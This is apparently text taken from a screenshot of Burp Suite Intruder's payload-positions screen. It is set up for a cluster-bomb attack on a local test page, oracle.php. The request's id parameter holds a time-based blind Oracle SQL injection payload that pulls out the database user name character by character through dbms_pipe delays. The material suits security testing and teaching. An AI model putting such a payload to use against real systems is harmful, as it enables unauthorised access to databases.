 Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Cluster bomb
GET
/oracle.php?id=IT_PROG%27%20and%201=(select%20decode(substr(user,§1§,1),%27§S§%27,dbms_pipe.receive_message(%27RDS%27,5),0)%20from
%20dual)-- HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
X-Forwarded-For: 8.8.8.8
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear